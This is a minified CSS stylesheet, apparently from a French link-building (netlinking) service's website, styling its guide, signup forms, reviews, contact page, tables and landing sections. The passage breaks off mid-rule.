.btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.zone-points-forts .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.zone-points-forts h2.align-left{text-align:left}.zone-points-forts h3.align-left{text-align:left}@media(max-width:768px){.zone-points-forts .illustration{margin-top:80px;margin-bottom:20px}.zone-points-forts .item-info .texte{padding-left:30px}.zone-points-forts .h1-like{margin-top:60px;font-size:22px}.zone-points-forts .h2-like{margin-top:20px;font-size:16px}.zone-points-forts h2.align-left{text-align:center}.zone-points-forts h3.align-left{text-align:center}.zone-points-forts{padding-top:20px;margin-bottom:60px}.zone-points-forts .texte{padding:0 15px}}.guide-netlinking-complet{background-color:#f0f0f0;padding-bottom:50px;padding-top:40px}.guide-netlinking-complet .col-gauche{text-align:justify;font-size:17px;line-height:30px}.guide-netlinking-complet .col-gauche .box{background-color:#fff;padding:30px;padding-top:1px;border:1px solid #e0e0e0}.guide-netlinking-complet .col-gauche h2{text-align:left;font-size:30px;margin-top:90px;margin-bottom:25px}.guide-netlinking-complet .col-gauche h3{text-align:left;font-size:25px;margin-top:30px}.guide-netlinking-complet .col-gauche .sommaire-netlinking a{color:#36bdd0;font-weight:bold}.guide-netlinking-complet .statistiques{background-color:#48afca;margin-top:30px;margin-bottom:30px;padding:30px;color:#fff}.guide-netlinking-complet .statistiques .stat-titre{text-align:center;line-height:23px;height:100px}.guide-netlinking-complet .statistiques .stat-valeur{text-align:center;font-size:34px;font-weight:bold}.guide-netlinking-complet .col-droite{text-align:left;font-size:13px;line-height:20px}.guide-netlinking-complet .col-droite .box{background-color:#fff;margin-top:0;padding:20px}.guide-netlinking-complet .col-droite h2{text-align:left;font-size:20px;margin-top:30px}.guide-netlinking-complet .col-droite h3{text-align:left;font-size:17px;line-height:20px;margin-top:30px}.guide-netlinking-complet .col-droite a{color:#36bdd0;font-weight:bold}.footer3{background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#000,#222);color:#e0e0e0;font-size:24px;text-align:center;padding:50px 0}.footer3 .col1{text-align:left}.footer3 .col2{text-align:left}.footer3 .col3{text-align:left}.footer3 .text1{font-size:17px;font-weight:normal;padding-top:30px;padding-bottom:15px;color:#fff;text-transform:none;border-bottom:2px solid #fff;margin-bottom:15px;font-weight:bold}.footer3 .text2{font-size:12px;line-height:20px;color:#d0d0d0}.footer3 a{color:#d0d0d0}.footer3 a.page{display:block;margin-bottom:5px}.footer3 .adresse-ligne{margin-bottom:10px}.footer3 .creation-site{margin-top:15px}.footer3 .rs-liste{margin-top:15px;margin-bottom:15px}.footer3 .rs-liste img{margin-right:12px}.footer3 .telephone{background-color:#777;border-radius:4px;padding:7px 12px;color:#fff;margin-top:15px;display:inline-block;font-weight:bold;font-size:18px}@media(max-width:767px){.footer3 .col1{text-align:center}.footer3 .col2{text-align:center}.footer3 .col3{text-align:center}}.connexion{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.inscription{width:850px}.inscription-fond{background:linear-gradient(45deg,#419bcf,#36bdd0)}.connexion .connexion-corps{background-color:#fff;border:0 solid #e0e0e0;padding:30px;border-radius:5px}.connexion h1{font-size:25px;color:#333;margin-bottom:10px;margin-top:60px}.connexion .form-bloc{padding:20px 20px;background-color:#fff;border:1px solid #e0e0e0}.connexion h2{text-transform:none;margin-bottom:30px}.connexion .text1{margin-top:10px;margin-bottom:15px;padding-left:20px;padding-right:20px}.inscription .text1{text-align:left}.connexion .lien-secondaire{margin-top:40px;margin-bottom:40px;font-weight:normal}.connexion .lien-secondaire a{color:#555;font-size:13px;font-weight:normal}.connexion .input-form{margin-bottom:4px}@media(max-width:1000px){.inscription{width:80%}}@media(max-width:768px){.connexion{width:96%;padding-top:10px;padding-bottom:20px}.connexion .connexion-corps{padding:18px}.inscription-fond{background:0}}.inscription-v2{border-top:1px solid #f0f0f0;background:linear-gradient(#f8f8f8,#fff);padding-bottom:250px;padding-top:50px}.inscription-v2 .col-gauche .box{padding:30px;border-radius:5px}.inscription-v2 .col-gauche .box h2{font-size:23px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-gauche .box .texte1{font-size:16px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-gauche .box .stats{margin-top:50px}.inscription-v2 .col-gauche .box .stats .stat-item{font-size:22px;margin-bottom:20px}.inscription-v2 .col-gauche .box .stats .stat-item-small{font-size:18px;font-weight:bold}.inscription-v2 .col-gauche .box .stats .stat-item .valeur{color:#419bcf;font-weight:bold}.inscription-v2 .col-gauche .box .assistance{margin-top:50px;border-top:1px solid #f0f0f0;padding-top:30px;font-size:14px;line-height:19px}.inscription-v2 .col-gauche .box .assistance img{width:60px;float:left;margin:0 15px 0 0}.inscription-v2 .col-droite{border-left:1px solid #e0e0e0;padding-left:30px}.inscription-v2 .col-droite .box{padding:30px;border-radius:5px}.inscription-v2 .col-droite .box h2{font-size:28px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-droite .box .texte1{display:none;font-size:15px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .texte2{font-size:15px;color:#31c92a;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .lien-secondaire{font-size:12px;margin-top:25px;margin-bottom:10px;font-weight:normal;color:#888}.inscription-v2 .col-droite .box .lien-secondaire a{color:#888;font-size:12px;font-weight:normal}@media(max-width:1150px){.inscription-v2 .col-gauche .box .stats .stat-item{font-size:18px;margin-bottom:10px}}@media(max-width:990px){.inscription-v2 .col-droite{border-left:0 solid #e0e0e0;padding-left:0}.inscription-v2 .col-droite .box{padding:10px}.inscription-v2 .col-droite .box h2{text-align:center}.inscription-v2 .col-droite .box .texte2{text-align:center}}.formulaire .text1{font-size:14px;color:#000}.formulaire .text2{font-size:14px;color:#31c92a}.formulaire .ligne{margin-bottom:8px}.formulaire .ligne-margin-bottom-0{margin-bottom:0}.formulaire .ligne-margin-bottom-5px{margin-bottom:5px}.formulaire .champ-padding-top-supp{margin-top:12px}.formulaire input.type1{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .warning{color:orange}.formulaire select.type1{height:38px;padding:6px 12px;background-color:#fff;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire select.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire select.type1-100p-right{height:38px;width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire .textarea-100p{width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .btn1{height:38px;width:250px;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:normal;font-size:14px}.formulaire .btn1-vert{background-color:#5fd353;border:1px solid #5fd353}.formulaire .btn1-discret{height:38px;width:250px;padding:6px 12px;background-color:#f0f0f0;border:1px solid #999;color:#999;font-weight:normal;font-size:14px}.formulaire .btn2-discret{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #bbb;color:#bbb;font-weight:normal;font-size:14px}.formulaire .btn1-100p{height:38px;width:100%;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:bold;font-size:15px}.formulaire .legende-top{font-size:15px;font-style:italic}.formulaire .btn-type1{height:38px;width:250px;padding:6px 12px;background-color:#830000;border:1px solid #830000;color:#fff;font-weight:normal;font-size:14px}.formulaire .form-col-gauche{padding:5px 0;font-weight:bold}.formulaire .form-col-droite{padding:5px 0}.formulaire .champ-valeur{padding-top:2px;padding-bottom:2px}.formulaire .champ-valeur .legende{margin-top:7px;margin-bottom:5px;font-style:italic;font-size:14px;color:#a0a0a0;color:#1899e9}.formulaire .champ-titre{padding-top:10px;padding-bottom:0;font-size:15px;font-weight:bold}.formulaire .sous-zone{margin-top:40px;padding:10px 0;border-bottom:1px dotted #e0e0e0;margin-bottom:25px;padding-bottom:15px;padding-top:15px;background-color:#f0f0f0}.formulaire .sous-zone .titre{font-size:19px;font-weight:bold;color:#222}.formulaire .champ-valeur .checkbox{padding-left:0;margin-left:16px;padding:8px;color:#48afca;margin-top:-1px;font-weight:normal}.formulaire .champ-valeur .checkbox label{font-weight:normal}.formulaire .champ-icones{font-size:17px;padding-top:13px}.formulaire .icone-obligatoire{color:#48afca}.formulaire .champ-icones .icone-aide a{color:#a0a0a0}.formulaire .champ-aide{font-size:17px;padding-top:13px;color:#a0a0a0}.formulaire .champ-obligatoire .co-item{display:none}.formulaire .legende-top{font-style:italic;color:#a0a0a0}.formulaire .legende-top-danger{font-weight:bold;font-size:16px;color:#222}.formulaire .legende-top-aide{font-style:italic;color:#a0a0a0;background-color:#dcffd3;padding:10px 10px;color:#5eaa4b;margin-bottom:15px}.formulaire .align-right{text-align:right}.formulaire .align-left{text-align:left}.formulaire h2{font-weight:bold}@media(max-width:768px){.formulaire h2{text-align:center}.formulaire .champ-titre{text-align:center}.formulaire input.type1{width:100%}.formulaire .btn1{width:100%}.formulaire .champ-valeur .legende{line-height:16px;font-size:13px}}.accueil-zone-netlinking-large{background-color:#8cd8e8;text-align:center;padding:40px 0}.accueil-zone-netlinking-large img{width:700px}@media(max-width:768px){.accueil-zone-netlinking-large img{width:90%}}.page-formulaire{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.page-formulaire .container-corps{background-color:#fff;border:1px dashed #e0e0e0;padding:30px}.page-formulaire h1{font-size:25px;color:#333;margin-bottom:30px}.page-formulaire .form-bloc{padding:40px 20px;background-color:#fff;border:1px solid #e0e0e0}.page-formulaire h2{text-transform:none;margin-bottom:30px}.page-formulaire .text1{margin-top:10px;margin-bottom:40px;padding-left:20px;padding-right:20px}.page-formulaire .lien-secondaire{margin-top:30px;margin-bottom:20px}.page-formulaire .lien-secondaire .titre{border-top:1px solid #f0f0f0;padding-top:20px;font-size:16px;font-weight:bold;margin-bottom:10px}.page-formulaire .lien-secondaire a.lien1{color:#32799e;font-size:13px;font-weight:normal}.page-formulaire .lien-secondaire a.lien2{color:#888;font-size:13px;font-weight:normal}.page-formulaire .input-form{margin-bottom:4px}@media(max-width:768px){.page-formulaire{width:96%;padding-top:10px;padding-bottom:20px}.page-formulaire h1{font-size:20px;margin-bottom:10px;margin-top:0}.page-formulaire .container-corps{padding:10px}.page-formulaire .text1{margin-top:5px;margin-bottom:30px;padding-left:10px;padding-right:10px}}.avis-boosterlink-liste{margin-top:0;padding-bottom:100px;padding-top:60px;background-color:#f0f0f0}.avis-boosterlink-liste .avis-item{background-color:#fff;border:1px solid #f0f0f0;margin-bottom:30px;padding:15px}.avis-boosterlink-liste .avis-item .date{margin-top:10px;font-size:14px;font-style:italic;color:#bbb}.avis-boosterlink-liste .avis-item .note{font-size:22px;font-weight:bold;text-align:center;padding-top:10px}.avis-boosterlink-liste .avis-item .note-legende{font-size:17px;color:#a0a0a0}.avis-boosterlink-liste .avis-item .client-prenom{font-size:16px;font-weight:bold}.avis-boosterlink-liste .avis-item .client-entite{font-size:16px;font-style:italic;font-weight:bold;color:#419bcf}.avis-boosterlink-liste .avis-item .client-entite-de{color:#a0a0a0}.avis-boosterlink-liste .avis-item .avis-titre{color:#a0a0a0;font-size:13px}.avis-boosterlink-liste .avis-item .avis-valeur{color:#000;font-size:16px;margin-bottom:15px}.page-simple{margin-bottom:200px;margin-top:30px}.page-simple h1{font-size:23px;margin-bottom:15px;margin-top:50px}.page-simple h2{text-align:center;font-size:18px;margin-bottom:15px;margin-top:50px}.page-simple .actions{text-align:center;margin-top:40px}.page-simple a.btn-action{font-size:17px;font-weight:bold;padding:15px 40px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px}.page-simple a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);color:#fff;cursor:pointer;text-decoration:none}@media(max-width:768px){.page-simple h2{text-align:center}.page-simple{padding:0 15px}}.zone-page-header{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);opacity:1;border-top:5px solid #e0e0e0;padding:25px 0;color:#fff;margin-bottom:50px}.zone-page-header-actualite{margin-bottom:0}.zone-page-header a.lien-rubrique{display:inline-block;padding:6px 10px;background-color:#36bdd0;font-size:15px;text-decoration:none;border-radius:3px}.zone-page-header a.lien-rubrique:hover{background-color:#333}.zone-page-header>div{background-size:cover;background-repeat:no-repeat;background-position:50% 50%;padding-left:00px}.zone-page-header h1{color:#fff;font-size:24px;font-weight:bold;opacity:1;text-align:center;margin:0}.zone-page-header .text1{color:#fff;font-size:17px;opacity:1;text-align:left}.zone-page-header .text1 a{color:#fff;text-align:left}.zone-page-header .col-stat{text-align:right;padding-top:5px;font-weight:bold}.zone-page-header .col-stat .stat-valeur{display:inline-block;padding:6px 10px;background-color:#aeeaf7;font-size:18px;text-decoration:none;border-radius:3px;width:90px;font-weight:bold;text-align:center;color:#006075}@media(max-width:768px){.zone-page-header h1{font-size:23px}.zone-page-header .text2{font-size:16px}.zone-page-header>div{padding-left:0}.zone-page-header .col-stat{text-align:center;padding-top:10px}}.module1048 .row{padding:0;margin:0}.module1048 .col1{height:450px;background-position:center center;background-size:cover}.module1048 .col2{display:flex;align-items:center;justify-content:center;min-height:450px;background-color:#999}.module1048 .col2-concours{background-color:#e38ec8}.module1048 .col2 .texte1{font-size:16px;color:#fff;padding:20px 40px;line-height:28px}.module1048 .col2 .texte1 h2{color:#fff;margin-bottom:30px;font-family:'Raleway',sans-serif}@media(max-width:768px){.module1048 .col2 .texte1{padding:10px 20px}.module1048 .col1{height:250px}}.module1007 .item1{background-size:cover;text-align:center;color:#fff;font-size:30px;height:180px;line-height:180px;margin-bottom:50px}.module1007 .item1 .masque{background-color:rgba(0,0,0,0.3);padding:0 50px}.module1007 .item1 .texte1{display:inline-block;vertical-align:middle;line-height:40px}.actualites .item{margin-bottom:20px;background-color:#fff;padding:15px;border-radius:3px}.actualites .item .image{padding:0}.actualites .item a.titre{font-family:'Raleway',sans-serif;color:#48afca;font-size:17px;font-weight:bold;margin-bottom:10px;display:inline-block}.actualites .item .texte{font-size:15px;color:#666;line-height:25px}.actualites .item div.btn-action{font-size:14px;font-weight:normal;padding:4px 10px;display:inline-block;border:1px solid #555;color:#555;margin-top:10px}.actualites .item a.btn-action:hover div{background-color:#48afca;color:#fff;border:1px solid #48afca;cursor:pointer}.actualite-header{background-color:#d0d0d0;padding:10px 0;font-size:12px;color:#fff}.actualite{padding-top:30px}.actualite h1{font-size:30px;font-weight:bold;margin-bottom:30px;margin-top:-10px;color:#000}.actualite h2{text-align:left;text-transform:none}.actualite .contenu{font-size:15px;color:#444;line-height:30px;text-align:justify;padding-top:20px}.actualite .contenu p{margin-top:0}.actualite .contenu h2{font-size:23px;margin-top:50px;margin-bottom:10px;padding-bottom:0}.actualite .contenu h3{font-size:19px;margin-top:15px;color:#555;font-weight:bold}.actualite .tips-netlinking{background-color:#419bcf;color:#fff;padding:15px;border-radius:3px;margin-top:20px}.actualite .tips-netlinking a{color:#fff}.actualite .tips-netlinking h2{color:#fff;margin-top:0}.actualite .tips-netlinking .conseil{font-style:italic}.actualite .col-corps{background-color:#fff;padding:40px;margin-bottom:150px;border:1px solid #e0e0e0}.actualite .col-gauche{padding-bottom:80px}.actualite .col-gauche h2{text-transform:none;text-align:left;font-size:16px;padding-left:0}.actualite .col-gauche a{font-size:14px;color:#222;padding-left:0}.actualite .col-gauche .item{padding:0;border-bottom:1px solid #e0e0e0;padding-bottom:10px;padding-top:10px;line-height:16px}.actualite .col-gauche .item a{font-size:13px;color:#666}.actualite .col-gauche .item .col-md-3{padding:4px 0}.actualite .col-gauche .item .col-md-9{padding:0 8px}.actualite .col-gauche .item .image img{width:100%}.actualite .zone-ref1{font-size:14px}.actualite .col-gauche{padding:20px;padding-top:0}.actualite .col-gauche .box{background-color:#fff;padding:10px;border:1px solid #e0e0e0}.actualite .col-gauche .zone-assistance{padding:20px;background-color:#52c4de;color:#fff;text-align:center}.actualite .col-gauche .zone-assistance .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-assistance .photo-jerome{margin-top:10px}.actualite .col-gauche .zone-assistance .corps{margin-top:10px;font-size:13px;line-height:20px;text-align:justify}.actualite .col-gauche .zone-assistance .corps a{color:#fff;font-size:13px}.actualite .col-gauche .zone-assistance .actions{margin-top:10px}.actualite .col-gauche .zone-assistance .btn-action{display:inline-block;padding:10px 10px;background-color:#289bb5;color:#fff;border-radius:3px;text-decoration:none}.actualite .col-gauche .zone-assistance .btn-action:hover{cursor:pointer;background:linear-gradient(45deg,#333,#333)}.actualite .col-gauche .zone-tester-plateforme{display:block;padding:20px;margin-top:20px;background-color:#52c4de;color:#fff;text-decoration:none;text-align:center;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-tester-plateforme .corps{margin-top:10px;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .corps a{color:#fff;font-size:14px}.actualite .col-gauche .zone-autres-articles-sur-le-netlinking{padding:10px;color:#666}.actualite-stats .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.actualite-stats .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.actualite-stats .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.actualite-stats .item1 .stat-explications a{color:#555}.contact{margin-top:10px}.contact h2{font-size:20px;color:#000;font-weight:bold;text-align:left;text-transform:none;margin-top:40px;margin-bottom:14px}.contact .text-intro{font-size:16px;color:#333}.contact .form-champ{margin-top:10px;font-size:13px;color:#000}.contact .form-valeur{margin-top:4px;font-size:13px;color:#e67700}.contact .formulaire{margin-top:50px;margin-bottom:180px}.contact .form-valeur input{width:100%;height:40px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .form-textarea{width:100%;height:220px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .btn-form{width:350px;height:50px;padding:2px;background-color:#419bcf;border:0 solid #19a4a9;color:#fff;border-radius:2px;font-weight:bold;font-size:15px}.contact .btn-form:hover{background:#000}.contact .col-droite{padding-left:60px;font-size:14px}.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:100px}.contact .temoignage{font-size:15px;color:#555;margin-top:30px}.contact .temoignage .text1{margin-top:10px}.contact .temoignage .text2{margin-top:5px;color:#00b3b9}.contact .tel-jerome{color:#00b3b9;font-size:20px;font-weight:bold}@media(max-width:980px){.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:150px}.contact .text-jerome{text-align:center}.contact .btn-form{width:100%}.contact h2{text-align:center}.contact .formulaire{margin-top:50px;margin-bottom:80px}.contact .col-droite{padding:0 15px;font-size:14px}.contact .temoignage .text1{font-size:14px;text-align:center}.contact .temoignage .text2{font-size:14px;text-align:center}}.accueil-zone-slogan{background-color:#52c4de;text-align:center;color:#fff;padding:20px 0}.accueil-zone-slogan .slogan-titre1{margin-top:50px;font-size:30px;font-weight:bold}.accueil-zone-slogan .slogan-titre2{margin-top:25px;font-size:20px;font-weight:bold;margin-bottom:70px}.accueil-zone-slogan a.btn-action{margin-bottom:30px;background-color:#31c92a;padding:15px 25px;color:#fff;display:inline-block;font-size:20px;text-align:center;text-decoration:none;border-radius:2px;text-transform:none;font-weight:bold}.accueil-zone-slogan .btn-action:hover{background-color:#333;cursor:pointer}.accueil-zone-slogan-fond-bottom img{width:100%}.accueil-zone-slogan-fond-top img{width:100%}@media(max-width:768px){.accueil-zone-slogan{padding:30px 10px}.accueil-zone-slogan .slogan-titre1{font-size:25px;line-height:30px}.accueil-zone-slogan .slogan-titre2{font-size:17px;line-height:25px}}.page-header{margin:0;border:0;padding:0}.page-header .zone-titre{margin:0;padding:45px 0;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff}.page-header .zone-titre .h1-like{font-size:25px;font-weight:bold;margin-bottom:8px}.page-header .zone-titre h1{margin:0;padding:0;font-size:15px;font-weight:normal}.page-header .zone-menu{background-color:#eee;padding:14px 0}.page-header .zone-menu a{color:#fff;text-transform:uppercase;margin-right:10px;font-size:14px;text-decoration:none;background-color:#888;border-radius:4px;font-weight:bold;padding:7px 20px}.page-header .zone-menu a:hover{color:#fff;background-color:#00b3b9}.page-header .zone-menu a.menu-sel{border-bottom:1px solid #00b3b9;color:#00b3b9;padding-bottom:11px}@media(max-width:768px){.page-header{text-align:center}.page-header .zone-titre{padding:20px 5px}}.fiche-client-bottom-articles-ref{background-color:#fff;font-size:13px;padding:10px 0;color:#aaa}.fiche-client-bottom-articles-ref a{color:#aaa;text-align:center}.bottom-articles-ref{background-color:#e0e0e0;font-size:13px;padding:10px 0;padding-bottom:40px}.bottom-articles-ref a{color:#a0a0a0;text-align:center}.zone-bon-a-savoir{background-color:#f0f0f0;background:linear-gradient(180deg,#f0f0f0,#fff);padding-top:60px}.zone-bon-a-savoir h2{font-size:24px;margin-bottom:40px;color:#777}.zone-bon-a-savoir .texte{font-size:13px;color:#999;text-align:justify;padding:20px}.zone-bon-a-savoir .texte a{color:#999}.zone-bon-a-savoir h3{font-size:14px;font-weight:bold;color:#999;text-align:left}.inscription-horiz{background:linear-gradient(45deg,#52c4de,#52c4de);padding:80px 0;padding-top:50px;padding-bottom:140px;color:#fff}.inscription-horiz h2{color:#fff;text-align:center;font-size:34px;margin-top:80px}.inscription-horiz .h2-legende{color:#fff;text-align:center;font-size:15px;margin-bottom:50px}.inscription-horiz .champ-titre{margin-bottom:5px;font-weight:bold;color:#000}.inscription-horiz input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.inscription-horiz .btn1-100p{height:45px;width:100%;padding:8px 12px;background-color:#000;border:0 solid #000;color:#fff;border-radius:3px;font-weight:bold;font-size:17px}.inscription-horiz .btn1-100p:hover{background-color:#000}.inscription-horiz-image-deco img{width:100%}@media(max-width:768px){.inscription-horiz-image-deco{display:none}}.tableau{background-color:#fff;padding:20px}.tableau .ligne-titre{background-color:#eaeaea;padding:13px 0;font-size:13px;color:#555}.tableau .ligne-titre-sans-fond{padding:13px 0;font-size:13px;color:#555;border-bottom:2px solid #bbb}.tableau .ligne-titre-sans-fond .cell{font-size:22px}.tableau .ligne-titre .cell{padding:0 5px;font-weight:bold}.tableau .ligne{font-size:12px;border-bottom:1px solid #f0f0f0;color:#555}.tableau .ligne-echange{padding-top:15px;padding-bottom:15px;border-bottom:2px solid #ccc}.tableau .ligne-echange .remarque-interne-privee{color:orange;font-weight:bold;font-style:italic;padding:10px 0}.tableau .ligne-warning{background-color:#ffdea8}.tableau .ligne .cell{padding:15px 2px;font-size:13px}.tableau .ligne .cell .legende{font-size:12px;color:#888}.tableau .ligne .cell-small{font-size:13px;padding-top:4px;padding-bottom:4px}.tableau .ligne .cell a{color:#000}.tableau .ligne .cell a.rouge{color:#1899e9}.tableau .ligne .cell a.btn-action{margin-left:5px;margin-bottom:3px;background-color:#419bcf;padding:2px 6px;color:#fff;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell .btn-action:hover{background-color:#333}.tableau .ligne .cell a.btn-action-discret{background-color:#fff;padding:2px 8px;color:#444;border:1px solid #e0e0e0;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell a.btn-action-discret:hover{background-color:#48afca;color:#fff;cursor:pointer}.tableau .ligne .cell .tag{color:#fff;border-radius:3px;padding:3px 4px;font-size:13px;font-weight:normal}.tableau .ligne .cell .bulle-col-succes{background-color:#89c64e;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-attente{background-color:#a0a0a0;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-bleu{background-color:#1899e9;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .align-right{text-align:right}.tableau .ligne-succes{background-color:#ffdea8}.tableau .ligne-etat-accepte{background-color:#d5f5ff}.tableau .ligne-etat-termine{background-color:#ddffea}.tableau .ligne-etat-annule{background-color:#f0f0f0}.tableau .ligne-etat-attente-acceptation{background-color:#fff7ea}.tableau .ligne-titre .align-center,.tableau .ligne .align-center{text-align:center}.tableau .item-non-lu{background-color:#cff4c6}.tableau .note{color:orange;font-size:14px}.tableau .note-intitule{color:#555;font-size:13px;font-weight:normal;width:120px;display:inline-block}.tableau .alerte-liste-vide{background-color:#f2d8be;padding:10px 15px;border-radius:2px;margin-top:15px;color:#ad4d00}@media(max-width:768px){.tableau .ligne-titre{display:none}.tableau .ligne{border-bottom:5px solid #d0d0d0;margin-bottom:50px;padding-bottom:30px}.tableau .ligne .cell{text-align:center}}.landing-zone-top{padding:10px 0;color:#000;border-bottom:1px solid #f0f0f0}.landing-zone-top .logo img{width:200px}@media(max-width:768px){.landing-zone-top .logo{text-align:center}}.landing-zone{padding:110px 0;color:#000}.landing-zone-gris{background-color:#f7f7f7}.landing-zone .col-flash1{color:#52c4de}.landing-zone .text-very-big{font-size:60px;font-weight:bold;line-height:80px}.landing-zone .text-big{font-size:35px;font-weight:bold;line-height:45px}.landing-zone .text-center{text-align:center}.landing-zone .text-classic{font-size:19px}.landing-zone .text-mini{font-size:14px}@media(max-width:768px){.landing-zone .text-very-big{font-size:50px;line-height:60px;text-align:center}.landing-zone .text-big{font-size:28px;line-height:35px;text-align:center}.landing-zone{padding:40px 0}}.landing-zone-type1 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type1 .zone3{margin-top:10px}.landing-zone-type1 .image-big img{width:100%}.landing-zone-type1 .image-big-80 img{width:80%}.landing-zone-type1 .actions{margin-top:30px}.landing-zone-type1 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type1 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type1 .image-big{text-align:center}.landing-zone-type1 .image-big-80{text-align:center}.landing-zone-type1 .image-big-80 img{width:60%}}.landing-zone-type2 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type2 .text-very-big{text-align:center}.landing-zone-type2 .text-normal{font-size:20px;margin-top:30px;margin-bottom:30px}.landing-zone-type3{background-color:#52c4de;color:#fff}.landing-zone-type3 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type3 .actions{margin-top:60px}.landing-zone-type3 .actions a.btn-action{background-color:#fff;color:#52c4de;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type3 .actions a.btn-action:hover{text-decoration:none;background-color:#000}.landing-zone-type4 .item-tableau{margin-top:60px}.landing-zone-type4 .item-ligne{margin-top:25px}.landing-zone-type4 .item-text{padding-top:5px;font-size:16px}.landing-zone-type4 .item-image img{width:100%}.landing-zone-type4 .actions{margin-top:80px;text-align:center;margin-bottom:60px}.landing-zone-type4 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type4 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type4 .actions{margin-top:40px;margin-bottom:20px}.landing-zone-type4 .item-image{text-align:center}.landing-zone-type4 .item-image img{width:50%}}.notification-bloc{background-color:#7cdead;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px;text-align:center}.notification-bloc-warning{background-color:orange;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px}.bleu{color:#48afca}.zone-capture-outil-nombre-liens{padding:0 100px}.zone-capture-outil-nombre-liens .image-capture{text-align:center;margin-bottom:50px;margin-top:30px}.zone-capture-outil-nombre-liens .image-capture img{width:70%}@media(max-width:768px){.zone-capture-outil-nombre-liens{padding:0 5px}.zone-capture-outil-nombre-liens .image-capture img{width:100%}}.bulle-tf{background-color:#eee;color:#555;border-radius:3px;padding:3px 8px;font-size:13px;display:inline-block;text-align:center;line-height:16px}.bulle-divers{background-color:#a0a0a0;color:#fff;border-radius:3px;padding:3px 